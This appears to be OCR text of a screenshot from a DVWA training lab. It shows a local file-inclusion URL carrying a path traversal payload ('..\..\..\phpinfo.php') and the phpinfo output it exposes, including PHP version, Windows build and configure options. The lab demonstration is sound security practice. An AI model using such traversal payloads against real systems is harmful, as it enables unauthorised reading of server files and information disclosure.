 127.0.0.1/dvwa/vulnerabilities/fi/?page=..\..\..\phpinfo.php
PHP Version 5.4.45
php
System Windows NT HAND 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"